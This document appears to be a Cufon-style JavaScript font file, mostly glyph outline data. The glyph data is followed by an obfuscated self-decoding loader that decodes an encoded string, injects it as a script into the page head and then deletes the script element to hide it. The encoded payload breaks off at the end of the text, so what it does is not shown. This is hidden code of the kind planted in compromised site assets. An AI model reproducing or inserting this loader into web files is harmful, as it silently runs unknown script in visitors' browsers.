21,-49,113,-44,113,13v0,26,-22,47,-56,81r52,0r-9,30r-110,0","w":136},{"d":"213,-334v-9,42,-37,41,-71,30v-8,0,-13,5,-16,14r-19,0v9,-42,36,-43,71,-31v8,0,13,-4,16,-13r19,0xm32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0","w":238},{"d":"193,-76v1,53,-52,76,-111,76r-76,0r45,-255v71,-3,152,-3,152,63v0,29,-14,49,-45,62v24,12,35,31,35,54xm98,-209r-9,55v32,3,61,-5,61,-31v0,-21,-25,-25,-52,-24xm69,-46v37,3,68,-5,68,-37v0,-28,-26,-31,-56,-29","w":219},{"d":"116,-15v-37,32,-120,31,-120,-22v0,-37,35,-56,106,-56v10,-46,-48,-37,-80,-22r6,-40v36,-16,74,-15,103,8v48,-45,151,-5,122,75v-35,2,-78,-4,-109,2v2,49,60,41,98,21r-7,42v-40,19,-89,21,-119,-8xm148,-94r66,0v5,-20,-9,-35,-28,-35v-17,0,-32,14,-38,35xm92,-36r6,-35v-31,-1,-54,10,-53,26v2,22,30,20,47,9","w":275},{"d":"109,-255r-38,98r-50,0r44,-98r44,0xm180,-255r-39,98r-49,0r43,-98r45,0","w":174},{"d":"169,-185r-21,0r-22,-35r-39,35r-23,0r45,-61r38,0xm184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"-12,-61r7,-37r179,0r-6,37r-180,0","w":180},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91xm174,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm114,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":267},{"d":"-10,0r99,-263r7,0r57,156r96,-156r7,0r32,263r-59,0r-13,-115r-73,123r-8,0r-46,-128r-44,120r-55,0","w":310},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91xm187,-283r-21,0r-53,-61r38,0","w":267},{"d":"81,53r-45,0v-42,-115,-20,-226,54,-308r45,0v-74,88,-98,193,-54,308","w":124},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79xm129,-185r-21,0r-53,-61r38,0","w":196},{"d":"145,-207v-37,0,-71,37,-71,88v0,42,25,71,62,71v37,0,71,-39,71,-89v0,-42,-26,-70,-62,-70xm224,80v-72,-2,-127,-60,-200,-57v4,-17,9,-33,15,-46v0,0,16,4,17,-1v-28,-11,-45,-42,-45,-85v0,-91,60,-155,139,-155v70,0,119,50,119,123v0,81,-52,144,-127,144r0,5v34,7,64,22,98,18","w":281},{"d":"189,-255v-44,43,-77,73,-95,95v55,-14,98,20,98,73v0,54,-39,95,-94,95v-54,0,-90,-34,-90,-89v0,-53,37,-105,104,-174r77,0xm65,-78v0,22,14,36,32,36v22,0,38,-17,38,-40v0,-21,-14,-36,-33,-36v-21,0,-37,18,-37,40","w":207},{"w":103},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm71,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm11,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":95},{"d":"161,-237v-9,42,-36,42,-71,31v-8,0,-13,5,-16,14r-19,0v9,-41,37,-43,71,-31v8,0,14,-5,17,-14r18,0xm94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79","w":196},{"d":"-3,0r28,-158r54,0r-4,23v29,-45,112,-34,101,29r-18,106r-55,0r17,-104v0,-10,-5,-15,-15,-15v-42,0,-45,78,-53,119r-55,0","w":199},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm31,-219v0,-16,13,-29,29,-29v16,0,30,12,30,29v0,16,-14,30,-30,30v-16,0,-29,-14,-29,-30","w":95},{"d":"15,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm135,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm256,-26v0,-17,13,-29,29,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30","w":360},{"d":"109,-255r-38,98r-50,0r44,-98r44,0xm180,-255r-39,98r-49,0r43,-98r45,0","w":174},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm116,-185r-23,0r38,-61r38,0"},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123","w":281},{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123xm161,-283r-23,0r38,-61r38,0","w":281},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35","w":186},{"d":"91,0r-9,50r-21,0r9,-51v-18,-1,-37,-7,-57,-16r9,-47v16,12,34,18,55,21r13,-72v-28,-17,-59,-40,-59,-71v0,-38,32,-70,84,-69r5,-32r21,0r-5,34v17,3,32,9,48,18r-17,39v-12,-7,-24,-13,-39,-16r-10,59v28,16,58,42,58,73v0,43,-34,79,-85,80xm98,-44v32,-9,38,-40,11,-58xm107,-214v-34,2,-35,37,-8,49","w":207},{"d":"7,0r45,-255r60,0r-45,255r-60,0","w":119},{"d":"118,-263r-95,296r-27,0r95,-296r27,0","w":108},{"d":"255,-255r-63,86r45,0r-4,23r-58,0r-25,34r77,0r-4,24r-80,0r-16,88r-55,0r15,-88r-83,0r4,-24r84,0r-19,-34r-59,0r4,-23r41,0r-48,-86r60,0r54,100r72,-100r58,0","w":238},{"d":"103,-4v-46,20,-107,2,-87,-55r11,-59r-31,0r7,-40r31,0r8,-49r57,-11r-10,60r38,0r-7,40r-38,0r-11,65v2,22,20,17,39,10","w":129},{"d":"108,-255r-38,98r-50,0r44,-98r44,0","w":103},{"d":"100,-60v60,44,130,-40,99,-112xm181,-196v-61,-42,-131,41,-100,113xm243,-222v66,89,-2,230,-113,230v-27,0,-49,-7,-70,-22r-23,27r-40,0r41,-47v-67,-90,3,-230,112,-230v27,0,50,7,71,22r19,-21r40,0","w":281},{"d":"-12,0r158,-204r-128,0r11,-51r222,0r-149,201r119,0r-9,54r-224,0","w":239},{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0xm134,-283r-23,0r38,-61r38,0","w":204},{"d":"213,-283r-20,0r-23,-35r-38,35r-23,0r44,-61r38,0xm145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123","w":281},{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79xm101,-185r-23,0r38,-61r38,0","w":196},{"d":"-3,0r46,-258r55,0r-21,116v39,-43,102,-23,102,47v0,83,-72,136,-124,79r-3,16r-55,0xm64,-64v0,18,11,29,25,29v20,0,37,-25,37,-59v0,-19,-10,-30,-24,-30v-21,0,-38,25,-38,60"},{"d":"169,-14v-56,43,-164,20,-164,-55v0,-37,23,-64,71,-83v-38,-48,-13,-111,55,-111v44,0,71,24,71,57v0,29,-18,49,-56,68r33,50v9,-9,16,-20,19,-32r48,18v-8,24,-20,44,-36,58r29,44r-60,0xm140,-57r-40,-59v-26,12,-39,24,-39,41v1,34,53,40,79,18xm122,-174v23,-9,34,-18,34,-31v0,-12,-10,-20,-23,-20v-30,2,-29,33,-11,51","w":255},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91","w":267},{"d":"-2,-130r20,-23v18,18,58,21,58,-5v0,-14,-13,-19,-39,-21r5,-23v20,4,43,-2,41,-16v-3,-20,-33,-16,-47,-2r-21,-19v25,-34,106,-24,105,17v0,15,-10,26,-31,34v46,21,20,80,-35,80v-22,0,-39,-7,-56,-22xm71,8r153,-271r27,0r-153,271r-27,0xm266,-51r13,-60r-57,60r44,0xm253,0r5,-26r-68,0r4,-28r86,-89r36,0r-18,92r15,0r-5,25r-15,0r-5,26r-35,0","w":321},{"d":"32,0r-59,0r175,-260v-23,-1,-39,-20,-39,-43v0,-24,20,-44,44,-44v24,0,44,20,44,44v0,23,-17,43,-41,44r77,259r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm131,-303v0,12,10,22,22,22v12,0,21,-10,21,-22v0,-12,-9,-21,-21,-21v-12,0,-22,9,-22,21","w":238},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0","w":204},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm84,-185r-21,0r-53,-61r38,0","w":95},{"d":"199,-158v0,77,-40,165,-110,166v-48,0,-79,-38,-79,-104v-1,-78,41,-166,111,-167v48,0,78,37,78,105xm93,-46v34,0,46,-79,47,-115v0,-31,-8,-47,-23,-47v-23,0,-48,50,-48,117v0,30,9,45,24,45","w":207},{"d":"6,-198v0,-36,29,-65,65,-65v36,0,65,29,65,65v0,36,-29,64,-65,64v-35,0,-65,-28,-65,-64xm43,-198v0,15,13,28,28,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-28,14,-28,29xm208,-263r27,0r-163,271r-27,0xm144,-57v0,-36,29,-64,65,-64v36,0,65,28,65,64v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65xm181,-56v0,15,13,28,28,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-28,14,-28,29","w":280},{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},{"d":"126,-255r204,0r-9,52r-96,0r-9,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0r10,-54r-80,0r-32,54r-60,0xm147,-96r19,-107r-14,0r-66,107r61,0","w":329},{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123xm189,-283r-21,0r-53,-61r38,0","w":281},{"d":"150,-101v-30,-35,-94,-19,-94,23v0,44,50,48,80,25r8,45v-60,36,-142,8,-142,-64v0,-78,95,-121,160,-75","w":171},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm152,-283r-23,0r38,-61r38,0","w":238},{"d":"18,-26v0,-17,14,-29,30,-29v17,0,29,12,29,29v0,16,-12,30,-29,30v-16,0,-30,-14,-30,-30xm28,-76r14,-79v31,10,70,0,69,-29v-2,-32,-52,-37,-79,-17r8,-54v61,-26,128,6,128,67v0,46,-36,84,-86,78r-4,25","w":177},{"d":"75,-54v69,5,114,-29,114,-82v0,-44,-31,-67,-88,-65xm250,-138v-1,88,-78,144,-179,138r-65,0r45,-255v112,-11,200,22,199,117","w":261},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0xm135,-185r-21,0r-53,-61r38,0","w":199},{"d":"184,-158r-41,235r-55,0r16,-94v-39,44,-102,23,-102,-46v0,-80,73,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"6,0r46,-263r7,0r131,149r25,-141r58,0r-47,263r-7,0r-131,-149r-25,141r-57,0","w":279},{"d":"13,-115v0,-82,56,-149,144,-149v35,0,68,10,101,30r-26,52v-62,-54,-158,-27,-158,62v0,55,40,81,96,70r6,-34r-45,0r8,-50r106,0r-22,126v-97,41,-210,2,-210,-107","w":264},{"d":"6,0r45,-255r60,0r-17,94r99,0r16,-94r60,0r-45,255r-59,0r19,-109r-99,0r-19,109r-60,0","w":275},{"d":"63,33r-43,-296r26,0r43,296r-26,0","w":108},{"d":"99,-213v0,27,66,94,60,122v0,30,-19,46,-50,44v27,36,6,88,-43,86v-24,0,-45,-13,-58,-36r28,-21v11,14,20,21,29,21v11,0,17,-6,17,-17v-3,-34,-61,-97,-61,-126v0,-26,16,-42,47,-44v-20,-40,-1,-80,48,-79v24,0,40,10,55,33r-30,21v-10,-12,-17,-19,-27,-19v-10,0,-15,5,-15,15xm120,-88v0,-10,-30,-70,-46,-67v-7,0,-13,6,-13,13v1,11,30,67,46,66v7,0,13,-4,13,-12","w":183},{"d":"6,0r45,-255r159,0r-10,52r-98,0r-9,47r91,0r-9,52r-91,0r-18,104r-60,0"},{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},{"d":"51,9r-57,-167r56,0r21,66r43,-66r51,0r-109,167r-5,0","w":158},{"d":"81,-236r-51,0r3,-19r94,0r-54,308r-94,0r3,-19r51,0","w":124},{"d":"82,-91r-16,91r-60,0r45,-255v83,-6,158,12,158,80v0,55,-51,90,-127,84xm90,-138v59,17,88,-66,20,-67r-8,0","w":212},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm180,-283r-21,0r-53,-61r38,0","w":238},{"d":"94,-159r-12,68v60,14,87,-67,20,-68r-8,0xm6,0r45,-255r60,0r-8,46v58,-3,97,31,98,80v1,55,-51,88,-127,83r-8,46r-60,0","w":214},{"d":"187,-283r-21,0r-22,-35r-39,35r-23,0r45,-61r38,0xm6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0","w":204},{"d":"177,-237v-9,42,-36,42,-71,31v-8,0,-13,5,-16,14r-19,0v9,-42,36,-43,71,-31v8,0,13,-5,16,-14r19,0xm184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"33,34r51,0r-3,19r-95,0r55,-308r94,0r-3,19r-51,0","w":124},{"d":"97,-185r-23,0r38,-61r38,0","w":180},{"d":"6,-46v21,12,39,18,52,18v27,0,23,-25,-1,-32v-64,-16,-62,-106,18,-106v22,0,42,7,63,20r-15,32v-18,-11,-33,-16,-45,-16v-30,0,-22,25,5,33v24,7,44,27,44,51v0,57,-93,67,-135,34","w":150},{"d":"36,-257r86,0r0,20r-30,0r0,76r-26,0r0,-76r-30,0r0,-20xm141,-257r35,0r22,58r22,-58r34,0r0,96r-24,0r0,-72r-27,72r-10,0r-28,-72r0,72r-24,0r0,-96","w":299},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm56,-185r-23,0r38,-61r38,0","w":95},{"d":"9,-10r10,-60v21,17,42,26,61,26v21,0,35,-12,35,-29v0,-47,-89,-59,-89,-115v0,-73,97,-98,154,-54r-19,47v-20,-13,-37,-20,-55,-20v-29,0,-32,34,-8,47v33,19,74,52,74,90v0,80,-95,108,-163,68","w":196},{"d":"-3,-31r31,-41v19,17,36,25,54,25v23,0,38,-14,38,-35v0,-24,-20,-35,-61,-38r8,-41v32,9,67,-3,65,-28v-3,-36,-54,-29,-75,-4r-33,-32v23,-25,50,-38,81,-38v91,-2,117,99,37,128v71,38,32,143,-57,143v-34,0,-61,-12,-88,-39","w":207},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35xm119,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm59,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":186},{"d":"-3,0r45,-258r57,0r-46,258r-56,0","w":95},{"d":"227,-334v-9,42,-37,41,-71,30v-8,0,-14,5,-17,14r-18,0v9,-42,36,-43,71,-31v8,0,13,-4,16,-13r19,0xm6,0r46,-263r7,0r131,149r25,-141r58,0r-47,263r-7,0r-131,-149r-25,141r-57,0","w":279},{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},{"d":"-3,0r45,-258r55,0r-21,122v30,-44,111,-32,100,30r-18,106r-55,0r17,-104v0,-10,-5,-15,-15,-15v-42,0,-45,78,-53,119r-55,0","w":199},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35xm104,-185r-23,0r38,-61r38,0","w":186},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"-3,-61r6,-37r360,0r-6,37r-360,0","w":360},{"d":"-11,13r30,-34v-57,-71,29,-180,120,-135r13,-15r35,0r-28,31v59,70,-29,186,-120,136r-15,17r-35,0xm125,-103r-59,66v35,24,67,-19,59,-66xm54,-59r59,-66v-36,-22,-70,21,-59,66","w":196},{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},{"d":"97,0r-14,44r-23,0r16,-48v-35,-12,-54,-40,-54,-76v1,-58,47,-101,109,-93r14,-42r22,0r-15,46v10,3,20,8,30,14r-12,46v-11,-9,-22,-14,-32,-17r-26,80v17,1,28,-4,44,-14r8,45v-24,11,-41,16,-67,15xm116,-128v-38,3,-55,54,-24,75","w":207},{"d":"90,8r-7,0r-74,-263r61,0r38,139r82,-139r61,0","w":225},{"d":"71,-112r-35,0r23,-117r-26,0r5,-26r62,0xm71,8r153,-271r27,0r-153,271r-27,0xm196,-13v23,-26,69,-53,78,-88v-3,-26,-41,-20,-44,5r-27,-20v21,-46,107,-39,108,12v0,24,-20,44,-53,76r49,0r-8,28r-105,0","w":321},{"d":"112,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm52,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":180},{"d":"139,-283r-21,0r-22,-35r-38,35r-23,0r44,-61r38,0xm7,0r45,-255r60,0r-45,255r-60,0","w":119},{"d":"51,0r-69,0r112,-131r-73,-124r68,0r45,78r67,-78r68,0r-108,125r77,130r-68,0r-49,-84","w":255},{"d":"212,-283r-21,0r-23,-35r-38,35r-23,0r45,-61r37,0xm21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91","w":267},{"d":"221,-237r-24,52v-34,-42,-81,-24,-101,16r79,0r-9,23r-78,0v-3,11,-5,23,-5,34r71,0r-9,23r-61,0v8,53,53,54,92,17r19,54v-21,15,-52,26,-76,26v-66,0,-91,-40,-95,-97r-27,0r9,-23r18,0v1,-11,3,-24,5,-34r-24,0r9,-23r20,0v17,-81,121,-125,187,-68","w":211},{"d":"253,-138v0,88,-79,144,-180,138r-65,0r21,-117r-30,0r6,-35r30,0r18,-103v112,-11,201,22,200,117xm78,-54v69,5,114,-29,114,-82v0,-44,-32,-67,-89,-65r-8,49r48,0r-7,35r-47,0","w":264},{"d":"-1,77r41,-85r-46,-150r56,0r25,85r37,-85r50,0r-113,235r-50,0xm88,-185r-23,0r38,-61r38,0","w":160},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91xm159,-283r-23,0r38,-61r38,0","w":267},{"d":"7,0r45,-255r60,0r-45,255r-60,0xm115,-283r-21,0r-53,-61r38,0","w":119},{"d":"221,-334v-9,42,-37,41,-71,30v-8,0,-13,5,-16,14r-19,0v9,-41,37,-43,71,-31v8,0,14,-4,17,-13r18,0xm145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123","w":281},{"d":"157,-185r-21,0r-23,-35r-38,35r-23,0r45,-61r37,0xm146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35","w":186},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35xm132,-185r-21,0r-53,-61r38,0","w":186},{"d":"150,-101v-30,-35,-94,-19,-94,23v0,44,50,48,80,25r8,45v-60,36,-142,8,-142,-64v0,-78,95,-121,160,-75xm30,75r8,-20v26,10,55,17,60,-7v3,-12,-17,-14,-35,-13r12,-35r16,0v-1,5,-6,13,-5,17v26,0,40,10,40,29v1,44,-57,43,-96,29","w":171},{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},{"d":"99,-174r-28,57r-32,-23r46,-44r-62,-9r12,-37r55,29r-10,-62r38,0r-10,62r55,-30r12,38r-62,9r46,44r-32,23","w":183},{"d":"99,0r-62,0r101,-207r-114,0r13,-48r181,0","w":207},{"d":"53,-94r29,-161r60,0r-29,165v-4,83,-69,116,-138,79r15,-49v35,24,54,16,63,-34","w":150},{"d":"10,-26v0,-17,13,-29,29,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30xm29,-133v0,-17,13,-30,29,-30v17,0,31,13,31,30v0,16,-14,30,-31,30v-16,0,-29,-14,-29,-30","w":111},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm131,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm71,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22"},{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0xm162,-283r-21,0r-53,-61r38,0","w":204},{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0xm149,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm89,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":204},{"d":"55,0r36,-203r-84,0r10,-52r224,0r-9,52r-82,0r-36,203r-59,0","w":220},{"d":"-13,54r37,-98r50,0r-43,98r-44,0","w":103},{"d":"88,8r-8,0r-70,-263r61,0r32,129r69,-137r8,0r32,135r66,-127r60,0r-143,263r-7,0r-33,-133","w":318}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-347-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("^u5nJ,ja01MT^DNim,V|kukMQCjn5,MTQCb|01@r5Z>HBeaGQcgO[uV~QcgO[uk6QcgO[u%CQcgO[uVG[~@>zZ6n[h3GzV6n[h3GzZ6n[h3GBN6n[h3~jn6n[h3`5N6n[h3G[n6n[h3,jV6n[h3GjC$sm{qO5u@sm{qO5h5sm{qOB{Vsm{qO5~V$QcgO[uV,[Z6n[h3~5N6n[h3GjNNsm{qO5{Zsm{qO5{3S5n6n[h3~jV6n[h3,5N6n[h3N5Z6n[h3GBea9_Z6n[h3Kz159mZ6n[h3,5Z6n[h3G5~$sm{qO5~qT5D%nQcgO[u5KQcgO[ubKQcgO[u[|0GH7QcgO[uj`^QNO&Z6n[h3,BN6n[~q6zgj_AVM[gN6n[h3,jrmsm{qOB1Vsm{qOB{[q3Dh%Vuckb^_[jz:&@R{gZ1QB50JsmAY9KG~`N,r)dx(H$TFO6|eanC8PfSi>M7LPQcgO[u5~s,Msm{qOB~bsm{qOBejDQcgO[ugCQcg|[hV~